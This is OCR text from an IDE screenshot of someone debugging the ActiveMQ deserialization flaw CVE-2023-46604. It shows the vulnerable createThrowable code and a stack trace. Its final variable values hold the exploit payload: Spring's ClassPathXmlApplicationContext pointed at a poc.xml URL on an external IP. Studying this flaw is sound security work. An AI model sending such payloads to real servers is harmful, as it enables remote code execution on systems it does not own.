 CV CVE-2023-46604 main activemq
Project
OpenWireFormat.class ExceptionResponseMarshaller.class BaseDataStreamMarshaller.class TcpTransport.java
CVE-2023-46604 E:\Coding\Java\JavaSecurityLearni
.idea
src
main
java
com.example.drunkbaby.cve202346604
Cve202346604Application
PoC
org
apache.activemq.transport.tcp
TcpTransport
springframework.context.support
ClassPathXmlApplicationContext
test
target
m pom.xml
External Libraries
Scratches and Consoles
Decompiled .class file, bytecode version: 55.0 (Java 11) Download Sources Choose So
186 }
187 }
188
2 usages
189 private Throwable createThrowable(String className, String message) { className: "org.springframework.contex
190 try {
Class clazz = Class.forName(className, initialize: false, BaseDataStreamMarshaller.class.getClassLoader())
192 Constructor constructor = clazz.getConstructor(String.class);
193 return (Throwable) constructor.newInstance(message);
194 } catch (Throwable var5) {
195 return new Throwable(className + ": " + message);
196 }
197 }
198
no usages
199 protected int tightMarshalThrowable1(OpenWireFormat wireFormat, Throwable o, BooleanStream bs) throws IOExcept
200 if (o == null) {
201 bs.writeBoolean( value: false);
Debug activemq
Threads & Variables Console
"ActiveMQ Trans... "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
createThrowable:229, BaseDataStreamMarshaller
looseUnmarsalThrowable:513, BaseDataStreamMa
looseUnmarshal:113, ExceptionResponseMarshalle
doUnmarshal:379, OpenWireFormat (org.apache.a
unmarshal:290, OpenWireFormat (org.apache.activ
readCommand:240, TcpTransport (org.apache.act
doRun:232, TcpTransport (org.apache.activemq.tr
Switch frames from anywhere in the IDE with Ctrl+Alt+...
this = {ExceptionResponseMarshaller@6748}
className = "org.springframework.context.support.ClassPathXmlApplicationContext"
message = "http://119.3.215.198:9999/poc.xml"